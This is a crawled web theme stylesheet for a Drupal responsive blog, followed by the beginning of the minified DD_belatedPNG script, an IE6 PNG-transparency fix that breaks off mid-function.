  height: auto;
  max-width: 97.4%;
  margin: 0.5em 1em 0.5em 0;
  float: left;
}
.page-node #content-wrap img {
  border: 1px solid #CCCCCC;
  padding: 6px;
  height: auto;
  max-width: 97.4%;
  margin: 0.5em 1em 0.5em 0;
}

.node-teaser p {
  margin-bottom: 1em;
}

#preface-area .block,
.region-content-top .block,
#footer-area .block {
  background-color: #FFFFFF;
  border-bottom: 2px solid #CCCCCC;
  border-radius: 5px 5px 5px 5px;
  clear: both;
  margin-bottom: 2em;
  padding: 0.5em 1em 1em;
  font-size: 12px;
}

#preface-area .block > h2,
.region-content-top .block > h2,
#footer-area .block > h2 {
  border-bottom: 2px solid #CCCCCC;
  color: #222222;
  font-size: 16px;
  font-weight: bold;
  letter-spacing: 0.1em;
  margin: 0 -0.75em 1em;
  padding: 0 1em 0.5em;
}

#sidebar .block {
  background-color: #FFFFFF;
  border-bottom: 2px solid #CCCCCC;
  border-radius: 5px 5px 5px 5px;
  clear: both;
  margin-bottom: 2em;
  padding: 0.5em 1em 1em;
  font-size: 12px;
}

#sidebar .block > h2 {
  border-bottom: 2px solid #CCCCCC;
  color: #222222;
  font-size: 16px;
  font-weight: bold;
  letter-spacing: 0.1em;
  margin: 0 -0.75em 1em;
  padding: 0 1em 0.5em;
}

#preface-area .block p,
.region-content-top .block p,
#footer-area .block p,
#sidebar .block p {
  margin-bottom: 1em;
}

#preface-area .block img,
.region-content-top .block img,
#footer-area .block img,
#sidebar .block img {
  height: auto;
  max-width: 97.4%;
}

#preface-area {
    background-color: #eee;
    overflow: hidden;
    padding: 2em 3% 0;
}

#preface-block-wrap.in1 .preface-block {
  margin-bottom: 2.5em;
}

#preface-block-wrap.in2 .preface-block {
  float: left;
  width: 48.5%;
}
#preface-block-wrap.in2 .preface-block + .preface-block {
  float: right;
}

#preface-block-wrap.in3 .preface-block {
    float: left;
    margin-right: 3%;
    width: 31.3%;
}
#preface-block-wrap.in3 .preface-block + .preface-block + .preface-block {
  margin-right: 0;
}


/* =Footer
----------------------------------------------- */

#footer-bottom {
  border-top: 1px solid #ccc;
  clear: both;
}
#footer-area {
    background-color: #eee;
    overflow: hidden;
    padding: 2em 3% 0;
}

#footer-block-wrap.in1 .footer-block {
  margin-bottom: 2.5em;
}

#footer-block-wrap.in2 .footer-block {
  float: left;
  width: 48.5%;
}
#footer-block-wrap.in2 .footer-block + .footer-block {
  float: right;
}

#footer-block-wrap.in3 .footer-block {
    float: left;
    margin-right: 3%;
    width: 31.3%;
}
#footer-block-wrap.in3 .footer-block + .footer-block + .footer-block {
  margin-right: 0;
}

#bottom {
  background-color: #FFFAFA;
  border-top: 1px solid #ccc;
  border-bottom: 2px solid #aaa;
  clear: both;
  -moz-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
  color: #666;
  font-size: 12px;
  line-height: 2.2em;
  padding: 2.2em 0.5em;
  text-align: center;
}
#bottom a {
  color: #555;
  font-weight: bold;
}
#bottom .copyright, 
#bottom .credit {
    display: inline;
    width: 47%;
}
#bottom .copyright { 
  clear: both;
  margin-left: 3%;
  float: left;
    text-align: left;
}
#bottom .credit { 
  margin-right: 3%;
  float: right;
  text-align: right;
}
/* Social Profile */
.social-profile {
  position: absolute;
  right: 3%;
  top: 2.8em;
}
.social-profile ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.social-profile ul li {
  margin: 0 0 10px 10px;
  float: left;
}
.social-profile ul li a {
  display: block;
  background: url("images/social-profiles.png") no-repeat right top;
  width: 34px;
  height: 34px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  text-indent: -99999px;
}
.social-profile ul li a:active {
  -moz-box-shadow: inset 0 0 6px #000;
  -webkit-box-shadow: inset 0 0 6px #000;
  box-shadow: inset 0 0 6px #000;
}
.social-profile ul li.facebook a {
  background-position: 0 0;
}
.social-profile ul li.facebook a:hover {
  background-position: 0 -44px;
}
.social-profile ul li.twitter a {
  background-position: -44px 0;
}
.social-profile ul li.twitter a:hover {
  background-position: -44px -44px;
}
.social-profile ul li.rss a {
  background-position: -88px 0;
}
.social-profile ul li.rss a:hover {
  background-position: -88px -44px;
}
.social-profile ul li.you-tube a {
  background-position: -132px 0;
}
.social-profile ul li.you-tube a:hover {
  background-position: -132px -44px;
}
.social-profile ul li.linkedin a {
  background-position: -176px 0;
}
.social-profile ul li.linkedin a:hover {
  background-position: -176px -44px;
}
.social-profile ul li.tumblr a {
  background-position: -220px 0;
}
.social-profile ul li.tumblr a:hover {
  background-position: -220px -44px;
}
.social-profile ul li.viemo a {
  background-position: -264px 0;
}
.social-profile ul li.viemo a:hover {
  background-position: -264px -44px;
}
.social-profile ul li.dribbble a {
  background-position: -308px 0;
}
.social-profile ul li.dribbble a:hover {
  background-position: -308px -44px;
}
.social-profile ul li.my-space a {
  background-position: -352px 0;
}
.social-profile ul li.my-space a:hover {
  background-position: -352px -44px;
}
.social-profile ul li.aim a {
  background-position: -396px 0;
}
.social-profile ul li.aim a:hover {
  background-position: -396px -44px;
}
.social-profile ul li.flickr a {
  background-position: -440px 0;
}
.social-profile ul li.flickr a:hover {
  background-position: -440px -44px;
}
.social-profile ul li.pinterest a {
  background-position: -484px 0;
}
.social-profile ul li.pinterest a:hover {
  background-position: -484px -44px;
}
.social-profile ul li.google-plus a {
  background-position: -528px 0;
}
.social-profile ul li.google-plus a:hover {
  background-position: -528px -44px;
}
.social-profile ul li.wordpress a {
  background-position: -572px 0;
}
.social-profile ul li.wordpress a:hover {
  background-position: -572px -44px;
}
.social-profile ul li.deviantart a {
  background-position: -616px 0;
}
.social-profile ul li.deviantart a:hover {
  background-position: -616px -44px;
}


/* -------------- Form Elements  ------------- */

fieldset { background: #ffffff; border: 1px solid #cccccc; margin-top: 10px; margin-bottom: 32px;
padding: 0 0 10px; position: relative; top: 12px; /* Offsets the negative margin of legends */
-khtml-border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px; }

.fieldset-wrapper { margin-top: 25px; }

.node-form .vertical-tabs .fieldset-wrapper { margin-top: 0; }

.filter-wrapper { top: 0; padding: 1em 0 0.2em;
-khtml-border-radius-topright: 0; -khtml-border-radius-topleft: 0; -moz-border-radius-topright: 0; -moz-border-radius-topleft: 0;
-webkit-border-top-left-radius: 0; -webkit-border-top-right-radius: 0; border-top-left-radius: 0; border-top-right-radius: 0; }

.filter-help a { font-size: 0.857em; padding: 2px 20px 0; }

.filter-wrapper .form-item label { margin-right: 10px; }

.filter-wrapper .form-item { padding: 0 0 0.5em 0.5em; }

.filter-guidelines { padding: 0 1.5em 0 0.5em; }

fieldset.collapsed { background: transparent; -khtml-border-radius: 0; -moz-border-radius: 0;  -webkit-border-radius: 0; border-radius: 0; }

fieldset legend { background: #dbdbdb; border: 1px solid #ccc; border-bottom: none; display: block; height: 2em;
left: -1px; line-height: 2; padding: 0; position: absolute; text-indent: 10px; text-shadow: 0 1px 0 #fff; top: -12px; width: 100%;
-khtml-border-radius-topleft: 4px; -moz-border-radius-topleft: 4px; -webkit-border-top-left-radius: 4px; border-top-left-radius: 4px; 
-khtml-border-radius-topright: 4px; -moz-border-radius-topright: 4px; -webkit-border-top-right-radius: 4px; border-top-right-radius: 4px; }

fieldset.collapsed legend { -khtml-border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px; }

fieldset .fieldset-wrapper { padding: 0 10px; }

fieldset .fieldset-description { margin-top: 5px; margin-bottom: 1em; line-height: 1.4; font-style: italic; }

input { margin: 2px 0; padding: 4px; }

input, textarea {  font-size: 0.929em; }

textarea { line-height: 1.5; }

textarea.form-textarea, select.form-select { padding: 4px; }

input.form-text, textarea.form-textarea, select.form-select { border: 1px solid #ccc; }

.password-suggestions ul li { margin-left: 1.2em; }

.form-item { margin-bottom: 1em; margin-top: 2px; }

.form-item label { font-size: 0.929em; }

.form-type-radio label, .form-type-checkbox label { margin-left: 4px; }

.form-type-radio .description, .form-type-checkbox .description { margin-left: 2px; }

.form-actions { padding-top: 10px; }

/* Contact Form */

.contact-form #edit-name { width: 100%;
-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
-khtml-border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px; }

.contact-form #edit-mail { width: 100%;
-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
-khtml-border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px; }

.contact-form #edit-subject { width: 100%;
-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
-khtml-border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px; }

.contact-form #edit-message { width: 100%;
-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
-khtml-border-top-left-radius: 4px; -khtml-border-top-right-radius: 4px; -moz-border-radius-topleft: 4px;
-moz-border-radius-topright: 4px; -webkit-border-top-left-radius: 4px; -webkit-border-top-right-radius: 4px;
border-top-left-radius: 4px; border-top-right-radius: 4px; }

.contact-form .resizable-textarea .grippie {  width: 100%;
-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
-khtml-border-bottom-left-radius: 4px; -khtml-border-bottom-right-radius: 4px; -moz-border-radius-bottomleft: 4px;
-moz-border-radius-bottomright: 4px; -webkit-border-bottom-left-radius: 4px; -webkit-border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px; border-bottom-right-radius: 4px; }

/* Comment form */

.comment-form label { float: left; font-size: 0.929em; }

.comment-form input, .comment-form .form-select { margin: 0; 
-khtml-border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px; }

.comment-form .form-type-textarea label { float: none; }

.comment-form .form-item,
.comment-form .form-radios,
.comment-form .form-type-checkbox,
.comment-form .form-select { margin-bottom: 10px; overflow: hidden; }

.comment-form .form-type-checkbox,
.comment-form .form-radios { margin-left: 120px; }

.comment-form .form-type-checkbox label,
.comment-form .form-radios label { float: none; margin-top: 0; }

.comment-form input.form-file { width: auto; }

.comment-form .form-text { display: block; margin: 0; width: 100%;
-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }

.comment-form .form-item .description { font-size: 0.786em; line-height: 1.2; margin-left: 120px; }

#content h2.comment-form { margin-bottom: 0.5em; }

.comment-form .form-textarea { -khtml-border-radius-topleft: 4px; -khtml-border-radius-topright: 4px;
-moz-border-radius-topleft: 4px; -moz-border-radius-topright: 4px;
-webkit-border-top-left-radius: 4px; -webkit-border-top-right-radius: 4px;
border-top-left-radius: 4px; border-top-right-radius: 4px; }

.comment-form fieldset.filter-wrapper .fieldset-wrapper,
.comment-form .text-format-wrapper .form-item { margin-top: 0; margin-bottom: 0; }

.filter-wrapper label { width: auto; float: none; }

.filter-wrapper .form-select { min-width: 120px; }

.comment-form fieldset.filter-wrapper .tips { font-size: 0.786em; }

#comment-body-add-more-wrapper .form-type-textarea label { margin-bottom: 0.4em; }

#edit-actions input { margin-right: 0.6em; }

/* Other Overrides */

div.password-suggestions { border: 0; }

.ui-widget-overlay { background: #222222; opacity: 0.7; }

div.vertical-tabs .vertical-tabs-panes fieldset.vertical-tabs-pane { padding: 1em; }

#forum .name { font-size: 1.083em; }

#forum .description { font-size: 1em; }

/* Form Buttons */

button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #FFFFFF 0%, #E3E3E3 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #FFFFFF 0%, #E3E3E3 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #FFFFFF 0%, #E3E3E3 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FFFFFF), color-stop(1, #E3E3E3));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #FFFFFF 0%, #E3E3E3 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #FFFFFF 0%, #E3E3E3 100%);

border: 1px solid #dbdbdb;
-moz-border-radius: 6px; -webkit-border-radius: 6px; -o-border-radius: 6px; -ms-border-radius: 6px; -khtml-border-radius: 6px; border-radius: 6px;
-moz-box-shadow: inset 0 1px 0 0 white; -webkit-box-shadow: inset 0 1px 0 0 white; -o-box-shadow: inset 0 1px 0 0 white; box-shadow: inset 0 1px 0 0 white;
color: #333333; text-shadow: 0 1px 0 white; position: relative; font-weight:bold; padding: 4px .8em 5px .8em; font-size: 13px; }

button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #DBDBDB 0%, #F2F2F2 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #DBDBDB 0%, #F2F2F2 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #DBDBDB 0%, #F2F2F2 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #DBDBDB), color-stop(1, #F2F2F2));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #DBDBDB 0%, #F2F2F2 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #DBDBDB 0%, #F2F2F2 100%);

-moz-border-radius: 6px; -webkit-border-radius: 6px; -o-border-radius: 6px; -ms-border-radius: 6px; -khtml-border-radius: 6px; border-radius: 6px;
-moz-box-shadow: inset 0 1px 0 0 white;
-webkit-box-shadow: inset 0 1px 0 0 white;
-o-box-shadow: inset 0 1px 0 0 white;
box-shadow: inset 0 1px 0 0 white;
cursor: pointer; }

button.full-width,
input[type="submit"].full-width,
input[type="reset"].full-width,
input[type="button"].full-width { 
width: 100%; padding-left: 0 !important; padding-right: 0 !important; text-align: center; }


#block-search-form { padding-bottom: 7px; }

#block-search-form .content { margin-top: 0; }

#search-form input#edit-keys,
#block-search-form .form-item-search-block-form input { float: left; font-size: 1em; height: 1.143em; margin-right: 5px; width: 9em; }

#search-block-form input.form-submit,
#search-form input.form-submit { margin-left: 0; margin-right: 0; height: 25px; width: 34px; padding: 0; cursor: pointer;
text-indent: -9999px; border-color: #e4e4e4 #d2d2d2 #b4b4b4; background: url(images/search-button.png) no-repeat center top; overflow: hidden; }

#search-block-form input.form-submit:hover,
#search-block-form input.form-submit:focus,
#search-form input.form-submit:hover,
#search-form input.form-submit:focus { background-position: center bottom; }

#search-form .form-item-keys label { display: block; }


ol.search-results { padding-left: 0; }

.search-results li { border-bottom: 1px solid #d3d7d9; padding-bottom: 0.4285em; margin-bottom: 0.5em; }

.search-results li:last-child { border-bottom: none; padding-bottom: none; margin-bottom: 1em; }

.search-results .search-snippet-info { padding-left: 0; }

.submitted{
  background: #eee;
  padding: 4px 9px;
  border-radius: 4px;
  color: #383838;
  text-shadow: 1px 1px #fff;
  clear: both;
  display: block;
  margin-bottom: 2px;
}

.links li a {
  background-color: #E7E5E3;
  color: #100100;
  padding: 4px 5px;
  border-radius: 4px;
  text-shadow: 1px 1px #fff;
  font-weight: normal;
}

.links li a:hover {
  background-color: #D7D5D3;
  color: #100101;
}


/*-------------------------------------------*
/* Fix CKEditor style
/*-------------------------------------------*/
#content table.cke_editor {
  background: transparent;
  border: 0;
}
#content table.cke_editor td {
  background: transparent;
  padding: 0;
  border: 0;
}

/*-------------------------------------------*
/* Poll, Buttons, Form
/*-------------------------------------------*/
.poll .vote-form .choices .title {
  font-size: 14px;
  font-weight: normal;
  line-height: 2;
}

.poll .vote-form .choices {
  margin: 0;
}

.form-item label {
  font-size: 13px;
  font-weight: bold;
}

/*-------------------------------------------*
/* Menus and item lists 
/*-------------------------------------------*/
.item-list ul {
  margin: 0;
  padding: 0 0 0 1.5385em;
}

.item-list ul li {
  margin: 0;
  padding: 0;
}

ul.menu li {
  margin: 0;
  padding: 0;
}

ul.inline {
  clear: both;
}

ul.inline li {
  margin: 0;
  padding: 0;
}

/*-------------------------------------------*
/* Admin Tabs
/*-------------------------------------------*/
.tabs-wrapper {
  border-bottom: 1px solid #b7b7b7;
  margin: 0 0 5px 0;
}

ul.primary {
  border: none;
  margin: 0;
  padding: 0;
}

ul.primary li a {
  background: none;
  border: none;
  display: block;
  float: left;
  line-height: 1.5385em;
  margin: 0;
  padding: 0 1em;
  border-radius: 4px 4px 0 0;
  margin-right: 5px;
}

ul.primary li a:hover, ul.primary li a.active {
  background: #666;
  border: none;
  color: #fff;
}

ul.primary li a:hover {
  background: #888;
  text-decoration: none;
}

ul.secondary {
  background: #666;
  border-bottom: none;
  clear: both;
  margin: 0;
  padding: 0;
}

ul.secondary li {
  border-right: none;
}

ul.secondary li a, ul.secondary li a:link {
  border: none;
  color: #ccc;
  display: block;
  float: left;
  line-height: 1.5385em;
  padding: 0 1em;
}

ul.secondary li a:hover, ul.secondary li a.active {
  background: #888;
  color: #fff;
  text-decoration: none;
}

ul.secondary a.active {
  border-bottom: none;
}

ul.inline, ul.links.inline {
  margin-left: 0;
}

/*-------------------------------------------*
/* Tabs and Tags
/*-------------------------------------------*/
.field-name-field-tags {
  margin: 0 0 10px 0;
}

.field-name-field-tags a{
  -moz-transition: opacity 0.2s ease-in-out 0s;
  background: none repeat scroll 0 0 #999;
  color: #FFFFFF !important;
  line-height: 1em !important;
  margin-bottom: 3px;
  margin-right: 3px;
  opacity: 0.9;
  padding: 4px 6px;
}

.field-name-field-tags a:hover{
  opacity: 1;
}

.field-name-field-tags .field-item {
  margin: 0 1em 0 0;
}

.field-name-field-tags div {
  display: inline;
}

#main .field-label{
  color: #000;
}

#main .field-items .field-item{
}

/*-------------------------------------------*
/* Profile
/*-------------------------------------------*/
.profile {
  margin: 1.5385em 0;
}

.profile dd {
  margin-bottom: 1.5385em;
}

.profile h3 {
  border: none;
}

.profile dt {
  margin-bottom: 0;
}

.password-parent {
  width: 36em;
}

/* Comments */

.comment h2.title { margin-bottom: 1em; }

.comment div.user-picture img { margin-left: 0; }

.comment { margin-bottom: 20px; display: table; vertical-align: top; }

.comment .attribution { display: table-cell; padding: 0 35px 0 0; vertical-align: top; overflow: hidden; }

.comment .attribution img { margin: 0; border: 1px solid #d3d7d9; }

.comment .attribution .username { white-space: nowrap; }

.comment .comment-submitted p { margin: 4px 0; font-size: 1.071em; line-height: 1.2; }

.comment .comment-submitted .comment-time { font-size: 0.786em; }

.comment .comment-submitted .comment-permalink { font-size: 0.786em; text-transform: lowercase; }

.comment .content { font-size: 0.929em; line-height: 1.6; }

.comment .comment-arrow { background: url(images/comment-arrow.gif) no-repeat 0 center transparent;
border-left: 1px solid; border-right: 1px solid; height: 40px; margin-left: -36px; margin-top: 15px; position: absolute; width: 20px; }

.comment .comment-text { padding: 0 25px 10px 35px; display: table-cell; vertical-align: top; position: relative; width: 100%; border-left: 1px solid #d3d7d9; }

.comment .indented { margin-left: 40px; }

.comment-unpublished { margin-right: 5px; padding: 5px 2px 5px 5px; }

.comment .comment-text .comment-arrow { border-left: 1px solid #ffffff; border-right: 1px solid #ffffff; }

/*-------------------------------------------*
/* Navigation
/*-------------------------------------------*/
.item-list .pager {
}

.item-list .pager li {
  background: #cfcfcf;
  border-radius: 3px;
  margin-right: 4px;
  text-shadow: 1px 1px #fff;
}

/*-------------------------------------------*
/* Forum
/*-------------------------------------------*/
.field-name-taxonomy-forums div {
  display: inline;
  margin-top: 4px;
}

.field-name-taxonomy-forums .field-items {
}

#forum .title {
  font-size: 16px;
}

#forum .submitted {
  font-size: 12px;
  font-family: Lucida Grande, Verdana, Arial, sans-serif;
  background: transparent;
  padding: 0;
}

#forum .container {
  background: #a1a1a1;
  color: #fff;
}

#forum .container a {
  color: #000;
  font-weight: bold;
}

#forum div.indent {
  margin-left: 2px;
}

.forum-starter-picture {
  float: left;
  padding: 4px;
  border: 1px solid #d9d9d9;
  margin: 5px 7px 5px 0;
}

#forum th {
  background: #434343;
  text-shadow: none;
  color: #fff;
}

#forum th a {
  color: #fff;
}

#forum td.forum .icon, #forum .icon div {
  background: url(images/no-new-posts.png) no-repeat;
  width: 35px;
  height: 35px;
}

#forum .name a{ 
  font-size: 16px;
}



/* =Responsive Structure
----------------------------------------------- */
/* Smaller than standard 1060 (devices and browsers) */
@media screen and (max-width: 1060px) {
  #wrapper {
    max-width: 900px;
  }
  #nav-slider .nav-previous, 
  #nav-slider .nav-next {
    top: 94px;
  }
}

@media screen and (max-width: 960px) {
  /*  ipad */
  #wrapper {
    max-width: 708px;
  }
  /* Simplify the basic layout */
  #main #content {
    margin: 0 3%;
    width: auto;
  }
  #nav-slider .nav-previous,
  #nav-slider .nav-next {
    top: 137px;
  }
  #main #sidebar {
    float: none;
    margin: 0 3%;
    width: auto;
  }
  #header #main-menu > ul.menu a {
      padding: 0 0.83em;
  }
  #preface-block-wrap.in1 .preface-block {
    float: none;
    margin-right: 0;
    width: auto;
  }
  #preface-block-wrap.in2 .preface-block {
    float: none;
    margin-right: 0;
    width: auto;
  }
  #preface-block-wrap.in3 .preface-block {
    float: none;
    margin-right: 0;
    width: auto;
  }
  #footer-block-wrap.in1 .footer-block {
    float: none;
    margin-right: 0;
    width: auto;
  }
  #footer-block-wrap.in2 .footer-block {
    float: none;
    margin-right: 0;
    width: auto;
  }
  #footer-block-wrap.in3 .footer-block {
    float: none;
    margin-right: 0;
    width: auto;
  }
}
  
@media screen and (max-width: 767px) {
  /*  small tablet */
  #wrapper {
    max-width: 480px;
  }
  /* @media (max-width: 650px) Reduce font-sizes for better readability on smaller devices */
  body {
      padding: 0;
  }
  body, input, textarea {
    font-size: 13px;
  }
  #header,
  #footer-bottom {
    border-radius: 0;
  }
  #main,
  #footer-block-wrap {
    padding-top: 1em;
  }
  #header hgroup {
    padding: 5.30625em 0 2em 0;
    text-align: center;
  }
  #site-name {
    font-size: 28px;
    line-height: 38px;
  }
  #header #site-logo {
    padding: 5.30625em 0 2em 0;
    text-align: center;
  }
  #header .social-profile {
    top: 2em !important;
  }
  #main-menu > ul {
    font-size: 12px;
  }
  #nav-slider .nav-previous,
  #nav-slider .nav-next {
    top: 82px;
  }
  #slider, 
  .block,
  #footer-block-wrap .footer-block {
    margin-bottom: 1em;
  }
  blockquote {
    margin: 0;
  }
  blockquote.pull {
    font-size: 17px;
  }
  /* Reposition the site title and description slightly */
  #site-name {
    padding: 0;
  }
  #site-name,
  #site-slogan {
    margin-right: 0;
  }
  /* Floated content doesn't work well at this size */
  .alignleft,
  .alignright {
    float: none;
    margin-left: 0;
    margin-right: 0;
  }
  /* Menu */
  #navigation #main-menu {
    padding: 14px 0;
  } 
  #main-menu > ul.menu {
    display: none;
  }
  #main-menu > ul.menu li {
    border: none;
      float: none;
      text-align: center;
  }
  .tinynav {
    background-image: none;
    background-color: transparent;
    background-position: right center;
    background-repeat: no-repeat;
    
    border: none;
    color: #fff;
    display: block;
    margin-bottom: 0;
    margin-left: auto;
    margin-top: 0;
    overflow: hidden;
    width: 100%;
  } 
  .tinynav option {
    color: #000;
  }
  .social-profile {
    float: none;
    text-align: center;
  }
  .social-profile ul li {
    display: inline-block;
    float: none;
    margin: 0 0 10px 10px;
  }
  #bottom .copyright, #bottom .credit {
    display: block;
    margin-left: 3%;
    float: none;
    text-align: center;
    width: 97%;
  }
}
@media (max-device-width: 650px) {  
  .tinynav {
    background-image: url("images/select-arrow.png");
  }
}
@media screen and (max-width: 479px) {
  /*  iphone */
  #wrapper {
    max-width: 320px;
  }
  #site-name {
    font-size: 26px;
    line-height: 36px;
  }
  #site-slogan {
    font-size: 12px;
  }
  #nav-slider .nav-previous,
  #nav-slider .nav-next {
    top: 57px;
  }
  .comment .attribution, .comment .comment-text { 
    display: inline-block;
  }
  #bottom .copyright, #bottom .credit {
    font-size: 9px;
  }
}
@media screen and (max-width: 319px) {
  /* small phone */
  #wrapper {
    max-width: 100%;
  }
  #wrapper {
    margin-top: 0;
  }
  #header {
    border-top: none;
  }
  input[type="text"] {
    width: 98%;
  }
  #nav-slider .nav-previous,
  #nav-slider .nav-next {
    top: 45px;
  } 
}


/* =Print
----------------------------------------------- */

@media print {
  body {
    background: none !important;
    font-size: 10pt;
  }
  #wrapper {
    clear: both !important;
    display: block !important;
    float: none !important;
    max-width: 100%;
    position: relative !important;
  }
  #header {
    border-top: none !important;
    padding: 0;
  }
  #header hgroup {
    margin: 0;
  }
  #site-name a {
    font-size: 21pt;
  }
  #site-slogan {
    font-size: 10pt;
  }
  #header img {
    display: none;
  }
  #navigation {
    display: none;
  }
  #main {
    border-top: none;
    box-shadow: none;
  }
  #primary {
    float: left;
    margin: 0;
    width: 100%;
  }
  #content {
    margin: 0;
    width: auto;
  }
  .widget-area {
    display: none;
  }
  #footer-bottom {
    display: none;
  }

}

body.cke_editable {
  background: #fff;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.dolembreux.be/sites/all/themes/responsive_blog/js/pngfix.min.js?rt6zpz
body_size: 12106
content:
/**
* DD_belatedPNG: Adds IE6 support: PNG images for CSS background-image and HTML <IMG/>.
* Author: Drew Diller
* Email: drew.diller@gmail.com
* URL: http://www.dillerdesign.com/experiment/DD_belatedPNG/
* Version: 0.0.8a
* Licensed under the MIT License: http://dillerdesign.com/experiment/DD_belatedPNG/#license
*
* Example usage:
* DD_belatedPNG.fix('.png_bg'); // argument is a CSS selector
* DD_belatedPNG.fixPng( someNode ); // argument is an HTMLDomElement
**/

/*
PLEASE READ:
Absolutely everything in this script is SILLY.  I know this.  IE's rendering of certain pixels doesn't make sense, so neither does this code!
*/

var DD_belatedPNG={ns:"DD_belatedPNG",imgSize:{},delay:10,nodesFixed:0,createVmlNameSpace:function(){if(document.namespaces&&!document.namespaces[this.ns])document.namespaces.add(this.ns,"urn:schemas-microsoft-com:vml")},createVmlStyleSheet:function(){var screenStyleSheet,printStyleSheet;screenStyleSheet=document.createElement("style");screenStyleSheet.setAttribute("media","screen");document.documentElement.firstChild.insertBefore(screenStyleSheet,document.documentElement.firstChild.firstChild);if(screenStyleSheet.styleSheet){screenStyleSheet=
screenStyleSheet.styleSheet;screenStyleSheet.addRule(this.ns+"\\:*","{behavior:url(#default#VML)}");screenStyleSheet.addRule(this.ns+"\\:shape","position:absolute;");screenStyleSheet.addRule("img."+this.ns+"_sizeFinder","behavior:none; border:none; position:absolute; z-index:-1; top:-10000px; visibility:hidden;");this.screenStyleSheet=screenStyleSheet;printStyleSheet=document.createElement("style");printStyleSheet.setAttribute("media","print");document.documentElement.firstChild.insertBefore(printStyleSheet,
document.documentElement.firstChild.firstChild);printStyleSheet=printStyleSheet.styleSheet;printStyleSheet.addRule(this.ns+"\\:*","{display: none !important;}");printStyleSheet.addRule("img."+this.ns+"_sizeFinder","{display: none !important;}")}},readPropertyChange:function(){var el,display,v;el=event.srcElement;if(!el.vmlInitiated)return;if(event.propertyName.search("background")!=-1||event.propertyName.search("border")!=-1)DD_belatedPNG.applyVML(el);if(event.propertyName=="style.display"){display=
el.currentStyle.display=="none"?"none":"block";for(v in el.vml)if(el.vml.hasOwnProperty(v))el.vml[v].shape.style.display=display}if(event.propertyName.search("filter")!=-1)DD_belatedPNG.vmlOpacity(el)},vmlOpacity:function(el){if(el.currentStyle.filter.search("lpha")!=-1){var trans=el.currentStyle.filter;trans=parseInt(trans.substring(trans.lastIndexOf("=")+1,trans.lastIndexOf(")")),10)/100;el.vml.color.shape.style.filter=el.currentStyle.filter;el.vml.image.fill.opacity=trans}},handlePseudoHover:function(el){setTimeout(function(){DD_belatedPNG.applyVML(el)},
1)},fix:function(selector){if(this.screenStyleSheet){var selectors,i;selectors=selector.split(",");for(i=0;i<selectors.length;i++)this.screenStyleSheet.addRule(selectors[i],"behavior:expression(DD_belatedPNG.fixPng(this))")}},applyVML:function(el){el.runtimeStyle.cssText="";this.vmlFill(el);this.vmlOffsets(el);this.vmlOpacity(el);if(el.isImg)this.copyImageBorders(el)},attachHandlers:function(el){var self,handlers,handler,moreForAs,a,h;self=this;handlers={resize:"vmlOffsets",move:"vmlOffsets"};if(el.nodeName==
"A"){moreForAs={mouseleave:"handlePseudoHover",mouseenter:"handlePseudoHover",focus:"handlePseudoHover",blur:"handlePseudoHover"};for(a in moreForAs)if(moreForAs.hasOwnProperty(a))handlers[a]=moreForAs[a]}for(h in handlers)if(handlers.hasOwnProperty(h)){handler=function(){self[handlers[h]](el)};el.attachEvent("on"+h,handler)}el.attachEvent("onpropertychange",this.readPropertyChange)},giveLayout:function(el){el.style.zoom=1;if(el.currentStyle.position=="static")el.style.position="relative"},copyImageBorders:function(el){var styles,
s;styles={"borderStyle":true,"borderWidth":true,"borderColor":true};for(s in styles)if(styles.hasOwnProperty(s))el.vml.color.shape.style[s]=el.currentStyle[s]},vmlFill:function(el){if(!el.currentStyle)return;else{var elStyle,noImg,lib,v,img,imgLoaded;elStyle=el.currentStyle}for(v in el.vml)if(el.vml.hasOwnProperty(v))el.vml[v].shape.style.zIndex=elStyle.zIndex;el.runtimeStyle.backgroundColor="";el.runtimeStyle.backgroundImage="";noImg=true;if(elStyle.backgroundImage!="none"||el.isImg){if(!el.isImg){el.vmlBg=
elStyle.backgroundImage;el.vmlBg=el.vmlBg.substr(5,el.vmlBg.lastIndexOf('")')-5)}else el.vmlBg=el.src;lib=this;if(!lib.imgSize[el.vmlBg]){img=document.createElement("img");lib.imgSize[el.vmlBg]=img;img.className=lib.ns+"_sizeFinder";img.runtimeStyle.cssText="behavior:none; position:absolute; left:-10000px; top:-10000px; border:none; margin:0; padding:0;";imgLoaded=function(){this.width=this.offsetWidth;this.height=this.offsetHeight;lib.vmlOffsets(el)};img.attachEvent("onload",imgLoaded);img.src=el.vmlBg;
